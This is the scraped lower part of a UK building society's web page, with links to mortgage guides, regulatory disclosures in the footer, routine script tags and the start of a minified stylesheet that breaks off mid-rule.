    <div class="width-wrapper">
        
        <div class="cards-wrapper grid grid-3 grid-gap-sm">
<div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Questions to ask when viewing a house</h2>
            <p>It won&#x2019;t surprise you to learn that buying a home is usually the single most expensive purchase you will ever make (and some people do it multiple times, too!). Here&#x27;s 10 things to ask to make sure you&#x27;re sure about your purchase. </p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/top-10-questions-to-ask-when-viewing-a-house">Top 10 questions</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>What is a buy-to-let mortgage?</h2>
            <p>Buy-to-let mortgages are for landlords who want to rent out the property that they own. Mortgages on the buy-to-let scheme are fairly similar to standard mortgages but there are a few key differences that we will explain in this guide. </p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/buy-to-let/what-is-a-buy-to-let-mortgage">BTL mortgage information</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Glossary of mortgage terms</h2>
            <p>Buying a home is generally the most important purchase you&#x2019;re likely to make and we know the terminology can often be confusing. We&#x27;ve broken down the jargon and put it in plain English to help you navigate through the maze of mortgage jargon.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/glossary-of-mortgage-terms">Unravel mortgage jargon</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>House buying process</h2>
            <p>Step by step, we&#x2019;ll take you through the process of buying a house - from saving for your mortgage to moving into your new home. Whether you&#x2019;re a first-time buyer or a seasoned home mover who just needs a reminder, we&#x2019;re here to explain the house-buying process, simply.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/house-buying-process">House buying process</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>First-time buyer deposits</h2>
            <p>If you&#x2019;re looking to buy your first home, you&#x2019;ve probably heard the word &#x2018;deposit&#x2019; more times than you can count. You know you need one. You know it involves saving a lot of cash. But what does it actually mean?</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/first-time-buyers/first-time-buyer-deposit">First-time buyer deposits</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>What is a decision-in-principle?</h2>
            <p>Learn how a decision in principle helps you view homes with confidence. Find out what else it&#x2019;s called and how to get one when you&#x27;re buying your next home.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/decision-in-principle">Decision in principle</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>How to save for a deposit</h2>
            <p>Whether it&#x2019;s a first home or moving house, we share our top money saving tips, helping you reach your deposit faster and more easily. </p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/how-to-save-for-a-deposit">Saving for a deposit</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Getting on the property ladder</h2>
            <p>Here&#x2019;s a simplified guide with nine steps to take to get you onto the property ladder. Take each step at a time and you&#x2019;ll get there when you&#x2019;re ready.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/nine-steps-to-getting-on-the-property-ladder">Read our nine steps</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Cost of buying a house</h2>
            <p>If you&#x27;re thinking about buying a house, take a look at all the additional costs associated with the purchase of the house whether it&#x27;s your first or your fifth. </p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/house-buying-costs-breakdown">Costs breakdown</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Mortgages for over 40s</h2>
            <p>The average age for first-time buyers is increasing but age is not a barrier to getting a mortgage. We take you through the options for over 40s here.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/mortgages-for-over-40s">Mortgage for over 40s</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Mortgages for over 50s</h2>
            <p>As you get closer to retirement getting a mortgage can become more difficult as a lot of lenders have upper age limits meaning that the end of your mortgage terms won&#x27;t be able to go beyond this. Affordability rules can then become problematic.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/mortgages-for-over-50s">Mortgage for over 50s</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Mortgage for over 60s</h2>
            <p>Later life lending can be confusing as it all depends on your current financial circumstances and income. We take you through the options for over 60s here.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/mortgages-for-over-60s">Mortgage for over 60s</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Mortgages for over 70s</h2>
            <p>Can you get a mortgage over 70? In short, the answer is yes, customers can get mortgages over the age of 70 and there are a variety of options out there but it really depends on lenders&#x2019; individual criteria and your personal circumstances. </p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/mortgages-for-over-70s">Mortgage for over 70s</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Remortgaging FAQs</h2>
            <p>Remortgaging typically takes 6-8 weeks after your initial application. If you are looking to remortgage then experts at Mortgage Advice Bureau will do the hard work for you.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/remortgaging-faqs">Remortgaging FAQs</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Remortgaging costs and fees</h2>
            <p>There can be lots of costs when it comes to remortgaging your home. Read our expert guide and understand the different fees associated with a remortgage deal.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/remortgaging-fees-guide">Remortgaging fees guide</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Repayments on a &#xA3;30,000 mortgage</h2>
            <p>Repayments can be influenced greatly by interest rates and deposit amounts so we&#x2019;ve worked out the different costs of a &#xA3;30,000 mortgage for you.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/repayments-on-a-30000-mortgage">&#xA3;30,000 repayments</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Repayments on a &#xA3;50,000 mortgage</h2>
            <p>&#xA3;50,000 is a lot of money but the monthly repayments may not seem that bad, especially if you can save for a larger deposit. Find out more about the cost here.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/repayments-on-a-50000-mortgage">&#xA3;50,000 repayments</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Repayments on a &#xA3;60,000 mortgage</h2>
            <p>If you&#x2019;re looking for a &#xA3;60,000 mortgage, your monthly repayments will be higher or lower based on interest rates, the deposit and the length of your mortgage term, as seen in our guide.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/repayments-on-a-60000-mortgage">&#xA3;60,000 repayments</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Repayments on a &#xA3;160,000 mortgage</h2>
            <p>If you&#x2019;re looking to borrow &#xA3;160,000, you&#x2019;re probably wondering what your monthly repayments might be. Let&#x2019;s break it down &#x2013; simply and clearly &#x2013; so you know what to expect.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/repayments-on-a-160000-mortgage">&#xA3;160,000 repayments</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Switching mortgage deals?</h2>
            <p>If you&#x27;re thinking about switching mortgage deals you could benefit from talking to a mortgage broker to find out how to switch, the cost associated to it and how long it takes. </p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/switching-mortgage-deals">Switch mortgage deals</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>What is Stamp Duty?</h2>
            <p>Stamp Duty Land Tax is a tax you usually have to pay when you buy a house costing more than &#xA3;125,000, unless you&#x27;re buying your first home, and was introduced in December 2003.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/what-is-stamp-duty">What is Stamp Duty?</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Retirement interest-only mortgages</h2>
            <p>If you&#x2019;re nearing retirement age assessing your later life borrowing options could be a way to find a little financial freedom. </p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/is-a-retirement-interest-only-mortgage-for-me">Find out more</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Mortgage overpayments</h2>
            <p>If you would like to clear your mortgage debt faster and save money on interest payments then overpaying on your mortgage could be an option.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/mortgages/mortgage-guides/could-overpaying-on-your-mortgage-be-an-option">Find out more</a>
        </div>
    </div>
</div>        </div>
    </div>
</section></div>


		
		<footer>
    <div class="footer-main">
        <div class="width-wrapper">
            <nav class="main-footer-nav">
                    <div class="link-col">
                        <span class="linkset-title">Mortgages</span>
                            <a href="/mortgages/mortgage-enquiry" title="Find a new mortgage deal">Find a new mortgage deal</a>
                            <a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a>
                            <a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a>
                            <a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Savings</span>
                            <a href="/savings/compare-savings-accounts" title="Compare our savings accounts">Compare our savings accounts</a>
                            <a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a>
                            <a href="/savings/savings-guides" title="Savings guides">Savings guides</a>
                            <a href="/contact-us" title="Questions? Send an enquiry">Questions? Send an enquiry</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Help and support</span>
                            <a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a>
                            <a href="/help/nottingham-mortgage-support" title="Nottingham mortgage support">Nottingham mortgage support</a>
                            <a href="/help/savings-support" title="Savings support">Savings support</a>
                            <a href="/help/financial-support" title="Financial support">Financial support</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Quick links</span>
                            <a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a>
                            <a href="https://careers.thenottingham.com/" target="_blank" title="Careers">Careers</a>
                            <a href="/media-centre" title="Media centre">Media centre</a>
                            <a href="/blog" title="Read our blog">Read our blog</a>
                    </div>
            </nav>
            <div class="footer-lower">
                <div class="footer-extra-content">
                    <div class="footer-caveat">
                        <p>Your home may be repossessed if you do not keep up repayments on your mortgage</p>
                    </div>
                    <div class="footer-copy">
<table border="1" style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 19.5893%; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);"><img src="/media/3h2pocja/working-with-mab.png?rmode=max&amp;width=500" alt="Mortgage Advice Bureau logo" width="500" height="202"></td>
<td style="width: 19.5893%; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
<td style="width: 19.5893%; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
<td style="width: 19.5893%; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
<td style="width: 19.5972%; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
</tr>
</tbody>
</table>
<p><br>There may be a fee for mortgage advice. The actual amount you pay will depend upon your circumstances. The fee is up to 1.00% but a typical fee is 0.30% of the amount borrowed.</p>
<p>Nottingham Building Society is an introducer to Mortgage Advice Bureau for mortgage advice and protection. Mortgage Advice Bureau is a trading name of Brook Financial Services Limited which is an appointed representative of Mortgage Advice Bureau Limited and Mortgage Advice Bureau (Derby) Limited which are authorised and regulated by the Financial Conduct Authority (FRN 529047). Brook Financial Services Limited. Registered Office: The Old Courthouse, 60a London Road, Grantham, Lincolnshire, NG31 6HR. Registered in England Number: <a href="tel:07311674">07311674</a>.</p>
<p>There is no guarantee that it will be possible to arrange continuous letting of the property, nor that rental income will be sufficient to meet the cost of the mortgage.</p>
<p>You may have to pay an early repayment charge to your existing lender if you remortgage.</p>                        <p>Nottingham Building Society, Nottingham House, 3 Fulforth Street, Nottingham, NG1 3DL, is authorised by the&nbsp;<a rel="noopener" href="http://www.bankofengland.co.uk/pra/Pages/default.aspx" target="_blank" title="Find out more">Prudential Regulation Authority</a> and regulated by the <a rel="noopener" href="http://www.fca.org.uk/" target="_blank" title="Find out more">Financial Conduct Authority</a> and the Prudential Regulation Authority; Financial Services Registration No. 200785.</p>
<p>© Nottingham Building Society 2026. All rights reserved.</p>
                    </div>
                    <nav class="footer-sublinks">
                            <a href="/about-us/cookies-policy" title="Cookies policy">Cookies policy</a>
                            <a href="/about-us/privacy-policy" title="Privacy policy">Privacy policy</a>
                            <a href="/about-us/legal-information" title="Legal information">Legal information</a>
                            <a href="/about-us/accessibility" title="Accessibility">Accessibility</a>
                            <a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a>
                            <a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a>
                            <a href="/site-map" title="Sitemap">Sitemap</a>
                    </nav>
                </div>
                <div class="fscs-tag">
                    <a href="/savings/fscs" target="_self">
                        <img src="https://www.thenottingham.com/media/fx0ddqew/fscs-logo.png" alt="FSCS Logo (1)" width="360" height="513" />
                    </a>
                </div>
            </div>
        </div>
    </div>
</footer>

	<script integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous" src="https://code.jquery.com/jquery-3.6.1.min.js"></script>
	<script integrity="sha384-YGnnOBKslPJVs35GG0TtAZ4uO7BHpHlqJhs0XK3k6cuVb6EBtl+8xcvIIOKV5wB+" crossorigin="anonymous" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
	




		<script>
			var serviceUrl = "//api.reciteme.com/asset/js?key=";
			var serviceKey = "b160305573b75dde7c0242a835d0482c3e8a5a6d";
			var options = {};  // Options can be added as needed
			var autoLoad = false;
			var enableFragment = "#reciteEnable";
			var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();
		</script>


	
	
		<script src="/dist/main.min.js?v=2Q267FBqGzQtMCNJgFQyE9OCUqzEOMrQYL16uquOpfY"></script>
	


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thenottingham.com/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk
body_size: 47022
content:
@charset "UTF-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}table{border-collapse:collapse;border-spacing:0;}@media screen and (max-device-width:480px){body{-webkit-text-size-adjust:100%;}}@font-face{font-family:"DifferentSans";src:url("/dist/fonts/DifferentSans/DifferentSans-Bold.woff") format("woff"),url("/dist/fonts/DifferentSans/DifferentSans-Bold.woff2") format("woff2"),url("/dist/fonts/DifferentSans/DifferentSans-Bold.ttf") format("truetype");font-style:normal;font-display:swap;font-weight:600;}@font-face{font-family:"DifferentSans";src:url("/dist/fonts/DifferentSans/DifferentSans-Bold.woff") format("woff"),url("/dist/fonts/DifferentSans/DifferentSans-Bold.woff2") format("woff2"),url("/dist/fonts/DifferentSans/DifferentSans-Bold.ttf") format("truetype");font-style:normal;font-display:swap;font-weight:400;}strong{font-weight:600;}input,select,textarea{-moz-appearance:none;-webkit-appearance:none;appearance:none;outline:0;background:#fff;padding:15px 13px;position:relative;border:2px solid #000;font-size:1.125rem;line-height:1.225rem;color:#000;box-sizing:border-box;width:100%;margin-bottom:15px;-webkit-tap-highlight-color:transparent;-webkit-border-radius:0;border-radius:8px;font-family:"Roboto",sans-serif;}input.input-validation-error:not(.no-validation-formatting),input.enable-html-validation-styles:invalid,select.input-validation-error:not(.no-validation-formatting),select.enable-html-validation-styles:invalid,textarea.input-validation-error:not(.no-validation-formatting),textarea.enable-html-validation-styles:invalid{border-color:#f00!important;background-image:url("/dist/images/refresh/icons/field-error.svg");background-repeat:no-repeat;background-position:right 30px center;}input.input-validation-error:not(.no-validation-formatting)::placeholder,input.enable-html-validation-styles:invalid::placeholder,select.input-validation-error:not(.no-validation-formatting)::placeholder,select.enable-html-validation-styles:invalid::placeholder,textarea.input-validation-error:not(.no-validation-formatting)::placeholder,textarea.enable-html-validation-styles:invalid::placeholder{opacity:.5;}select{z-index:1;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url(/dist/images/refresh/icons/arrow-down.svg);background-repeat:no-repeat;background-size:22px;background-position:right 18px center;color:#1d1d1d;}select.hide-select{display:none;}select.select-overlay-open{background-image:url("/dist/images/refresh/icons/arrow-up.svg");}select[data-c=select]{margin-bottom:0;}.select-overlay{position:absolute;width:100%;z-index:2;}.select-overlay .select-overlay-spacer{z-index:3;}.select-overlay .select-overlay-options{background:#fff;border-radius:12px;border:solid 2px #000;box-shadow:0 4px 0 0 #000;display:none;flex-wrap:wrap;overflow:hidden;display:none;margin-top:4px;position:relative;z-index:4;padding-left:0;max-height:300px;overflow-y:auto;}.select-overlay .select-overlay-options::-webkit-scrollbar-thumb{background:#000;border-radius:5px;height:20px;}.select-overlay .select-overlay-options .select-overlay-option{width:100%;padding:10px;cursor:pointer;padding:12px 16px;padding-left:50px;position:relative;z-index:5;font-size:1rem;line-height:1.4rem;color:#767676;position:relative;list-style:none;margin:0;background-repeat:no-repeat;background-position:20px 13px;background-image:url("/dist/images/refresh/icons/option-unselected.svg");}.select-overlay .select-overlay-options .select-overlay-option:hover{background-color:#00f295;}.select-overlay .select-overlay-options .select-overlay-option.select-overlay-option-active{color:#000;font-weight:600;background-image:url("/dist/images/refresh/icons/option-selected.svg");}.select-overlay.select-overlay-open{z-index:100000;}.select-overlay.select-overlay-open .select-overlay-options{display:flex;}@media(max-width:821px){.select-overlay{display:none;}}.field-validation-error{color:#000;padding:5px 0;margin:4px 0;width:100%;display:inline-block;font-weight:600;display:block;text-wrap:balance;text-align:right;}.sidebar input,.sidebar select,.sidebar textarea{padding:12px 20px;font-size:1rem;line-height:1rem;}.sidebar select{background-size:16px;}.textarea-wrap{margin-bottom:15px;}.textarea-wrap textarea{display:block;}.textarea-wrap span{display:block;}.checkbox-wrap,.checkbox{display:flex;position:relative;align-items:center;margin-bottom:15px;cursor:pointer;font-weight:600;-webkit-tap-highlight-color:transparent;}.checkbox-wrap .checkmark,.checkbox .checkmark{height:32px;width:32px;display:block;float:left;cursor:pointer;margin:0;background:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2.7px solid #000;border-radius:12px;box-sizing:border-box;margin-right:10px;flex-shrink:0;position:relative;pointer-events:none;}.checkbox-wrap .checkmark:before,.checkbox .checkmark:before{background-color:#000;position:absolute;content:"";width:20px;height:20px;transform:translate(-50%,-50%) scale(0);left:50%;top:50%;border-radius:9px;transition:background .05s ease-in-out,transform .05s ease-in-out;}.checkbox-wrap input,.checkbox input{position:absolute;opacity:0;pointer-events:none;width:0;}.checkbox-wrap input.input-validation-error+.checkmark,.checkbox input.input-validation-error+.checkmark{border-color:#f00;}.checkbox-wrap input:checked~.checkmark:before,.checkbox input:checked~.checkmark:before{background-color:#000;transform:translate(-50%,-50%) scale(1);}.checkbox-wrap_lozenge,.checkbox_lozenge{background:#fff;border-radius:12px;padding:24px;overflow:hidden;transition:all .2s ease-in-out;}.checkbox-wrap_lozenge .checkmark,.checkbox_lozenge .checkmark{margin-right:16px;}.checkbox-wrap_lozenge .checkmark+span,.checkbox_lozenge .checkmark+span{font-weight:400;color:#767676;}.checkbox-wrap_lozenge:has(:checked),.checkbox_lozenge:has(:checked){background:#00f295;}.checkbox-wrap_lozenge:has(:checked) .checkmark+span,.checkbox_lozenge:has(:checked) .checkmark+span{font-weight:600;color:#000;}@media(max-width:1536px){.checkbox-wrap_lozenge,.checkbox_lozenge{padding:16px;}}@media(max-width:1024px){.checkbox-wrap_lozenge,.checkbox_lozenge{padding:12px;}}.checkbox-wrap_small .checkmark,.checkbox_small .checkmark{height:24px;width:24px;border-radius:8px;}.checkbox-wrap_small .checkmark:before,.checkbox_small .checkmark:before{position:absolute;content:"";width:14px;height:14px;transform:translate(-50%,-50%) scale(0);left:50%;top:50%;border-radius:5px;transition:background .05s ease-in-out,transform .05s ease-in-out;}.button-checkbox{cursor:auto;}.button-checkbox input{position:absolute;opacity:0;pointer-events:none;width:0;-webkit-tap-highlight-color:transparent;}.button-checkbox input~span{-webkit-tap-highlight-color:transparent;background:#f4f4f4;padding:12px;display:inline-block;cursor:pointer;width:100%;box-sizing:border-box;border-radius:8px;text-align:center;color:#000;font-size:1.125rem;line-height:1.125rem;transition:background .1s ease-in-out;}.button-checkbox input:active{outline:0;}.button-checkbox input:active~span{border-radius:8px;background:#00f295;}.button-checkbox input:checked~span{background:#00f295;}::placeholder{color:#767676;}select{color:#767676;}select option{color:#000;}select:has(option:checked:not([value])),select:has(option:checked:not([value=""])){color:#000;}input:-moz-placeholder,input::-moz-placeholder{opacity:1;}.radioset{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:25px;}.radioset p{width:100%;}.radioset label{margin-right:20px;font-size:1.7rem;cursor:pointer;}.radioset span{height:32px;width:32px;display:block;float:left;cursor:pointer;margin:0;background:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2.7px solid #000;border-radius:12px;box-sizing:border-box;margin-right:10px;flex-shrink:0;position:relative;pointer-events:none;}.radioset span:before{background-color:#f00;position:absolute;content:"";width:20px;height:20px;transform:translate(-50%,-50%) scale(0);left:50%;top:50%;border-radius:8px;transition:background .05s ease-in-out,transform .05s ease-in-out;}.radioset input[type=radio]{border:solid 1px #000;width:26px;height:26px;opacity:0;cursor:pointer;}.radioset input[type=radio]:checked+span:before{background-color:#000;transform:translate(-50%,-50%) scale(1);}.input-wrap .slider-input-wrap input[type=number]{font-size:1rem;padding:0;height:44px;}.input-wrap .slider-input-wrap input[type=range]{-webkit-appearance:none;width:100%;height:32px;background-color:#f4f4f4;border:0;padding:0;margin:0;}.input-wrap .slider-input-wrap input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:68px;height:28px;padding:0;border:0;margin:-4px 0 0 0;border:0;cursor:pointer;background-image:url("/dist/images/refresh/icons/slider.svg");background-color:#b09eff;background-repeat:no-repeat;background-position:center;border-radius:8px;box-shadow:0 4px 0 0 #000;border:solid 2px #000;}.input-wrap .slider-input-wrap input[type=range]::-moz-range-thumb{width:68px;height:28px;padding:0;border:0;margin:-4px 0 0 0;border:0;cursor:pointer;background-image:url("/dist/images/refresh/icons/slider.svg");background-color:#b09eff;background-repeat:no-repeat;background-position:center;border-radius:8px;box-shadow:0 4px 0 0 #000;border:solid 2px #000;}.input-wrap .slider-input-wrap.pound{position:relative;}.input-wrap .slider-input-wrap.pound input[type=number]{padding-left:24px;}.input-wrap .slider-input-wrap.pound::before{content:"£";position:absolute;z-index:1;top:1px;font-size:1rem;line-height:44px;left:15px;}.input-wrap .slider-input-wrap.percent{position:relative;}.input-wrap .slider-input-wrap.percent input[type=number]{padding-right:30px;padding-left:16px;background-image:url("/dist/images/refresh/icons/percent.svg");background-repeat:no-repeat;background-position:90px center;}input.error,select.error,textarea.error{background-color:#fff!important;border:2px solid #f00!important;color:#1d1d1d!important;}input.error::placeholder,select.error::placeholder,textarea.error::placeholder{color:#f00!important;}input.error:-moz-placeholder,input.error::-moz-placeholder,select.error:-moz-placeholder,select.error::-moz-placeholder,textarea.error:-moz-placeholder,textarea.error::-moz-placeholder{color:#f00!important;}span.error-message{display:inline-block;margin:10px 0 0;font-size:1.7rem;}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}input[type=number]{-moz-appearance:textfield;}.loader{transition:background ease-in-out .1s;pointer-events:none;visibility:hidden;position:absolute;background:transparent;width:100%;height:100%;z-index:900;}.loader .loader-inner{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);transition:opacity ease-in-out .1s;display:flex;justify-content:center;width:100%;flex-wrap:wrap;}.loader .loader-inner .message{padding-top:24px;transition:opacity ease-in-out .3s;transition-delay:.1s;text-align:center;width:100%;font-family:"DifferentSans",sans-serif;font-size:1.2rem;color:#fff;font-weight:600;opacity:0;}.loader .loader-inner .lds{width:120px;height:30px;position:relative;color:#fff;}.loader .loader-inner .lds:before{content:"";position:absolute;border-radius:50px;box-shadow:0 0 0 3px inset #fff;animation:lds 1s infinite alternate;}@keyframes lds{0%{inset:0 80px 0 0;}50%{inset:0 0 0 0;}100%{inset:0 0 0 80px;}}.loader.invert .loader-inner .message{color:#000;}.loader.invert .loader-inner .lds:before{box-shadow:0 0 0 4px inset #000;}@keyframes lds-ring{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}form{position:relative;}form .form-inner{transition:opacity ease-in-out .1s;opacity:1;display:flex;flex-wrap:wrap;}form.submitting{pointer-events:none;}form.submitting .loader{visibility:visible;}form.submitting .loader .message{opacity:1;}form.submitting .form-inner{opacity:.2;filter:blur(4px);}input[type=date]{background-image:url("/dist/images/refresh/icons/calendar.svg");background-repeat:no-repeat;background-position:right 24px center;}input[type=date]::-webkit-calendar-picker-indicator{background:transparent;bottom:0;color:transparent;cursor:pointer;height:auto;left:0;position:absolute;right:0;top:0;width:auto;}html{scroll-behavior:smooth;}body{font-size:16px;line-height:1.4rem;font-family:"Roboto",sans-serif;font-weight:400;font-style:normal;color:#1d1d1d;background:#fff;}img{width:100%;height:auto;}p{margin-bottom:20px;}p:last-child{margin-bottom:0;}a{text-decoration:none;color:#5339c6;-webkit-tap-highlight-color:transparent;}a:hover{text-decoration:underline;}button{-webkit-tap-highlight-color:transparent;}em{font-style:italic;}hr{margin:20px 0;}section{padding:0;margin:80px 0;}section .section-heading{background:#00f295;text-align:left;margin-bottom:25px;padding:16px 32px 20px 32px;margin:0 auto;max-width:912px;}section .section-heading__alt{padding:0;background:transparent;max-width:100%;}section .section-heading__centre{text-align:center;}section .section-heading h2,section .section-heading h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;margin:0;}section .section-heading h2 .cursive,section .section-heading h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){section .section-heading h2,section .section-heading h3{font-size:1.25rem;line-height:1.575rem;}}section .section-heading p{margin-bottom:15px;}section .section-heading+.content-area{margin:0 auto;padding:16px 0 20px 0;max-width:976px;}section .section-heading+.cards-wrapper{margin-top:40px;}@media(max-width:1024px){section .section-heading+.cards-wrapper{margin-top:20px;}}section.inverse{background:#f4f4f4;padding:80px 0;margin:0;color:#fff;}@media(max-width:1024px){section.inverse{padding:40px 0;}}@media(max-width:1280px){section{margin:40px 20px;}}@media(max-width:821px){section{margin:40px 